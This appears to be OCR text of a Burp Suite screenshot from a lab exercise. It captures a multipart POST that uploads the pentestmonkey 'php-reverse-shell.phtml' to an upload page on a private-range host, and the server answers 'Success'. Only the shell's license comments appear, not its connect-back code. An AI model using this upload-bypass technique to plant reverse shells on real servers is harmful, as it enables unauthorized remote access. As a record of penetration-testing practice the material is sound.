 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
2 × +
Send Cancel < > Target: http://10.10.27.175:3333 HTTP/1
Request
Pretty Raw Hex \n
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.27.175:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------3437135341374994
42393204762982
8 Content-Length: 5858
9 Origin: http://10.10.27.175:3333
10 Connection: close
11 Referer: http://10.10.27.175:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------34371353413749944239320
4762982
15 Content-Disposition: form-data; name="file";
filename="php-reverse-shell.phtml"
16 Content-Type: application/octet-stream
17
18 <?php
19 // php-reverse-shell - A Reverse Shell
implementation in PHP
20 // Copyright (C) 2007
pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only.
Users take full responsibility
23 // for any actions performed using this tool.  The
author accepts no liability
24 // for damage caused by this tool.  If these terms
are not acceptable to you, then
25 // do not use this tool.
26 //
27 // In all other respects the GPL version 2 applies:
28 //
29 // This program is free software; you can
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 07 Apr 2024 05:28:02 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 532
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <link rel="stylesheet" type="text/css" href="
css/bootstrap.min.css">
12 <style>
13 html,body{
14 height:30%;
15 }
16 html{
17 display:table;
18 margin:auto;
19 }
20 body{
21 display:table-cell;
22 vertical-align:middle;
23 text-align:center;
24 }
25 </style>
26 </head>
27 <body>
28 <form action="index.php" method="post" enctype="
multipart/form-data">
29 <h3>
Upload
</h3>
<br />
30 <input type="file" name="file" id="file">
31 <input class="btn btn-primary" type="submit"
value="Submit" name="submit">
32 </form>
33 Success
</body>
34 </html>
not × 0 matches
Inspector
Notes
Done 723 bytes | 258 millis
Event log (12) All issues Memory: 180.6MB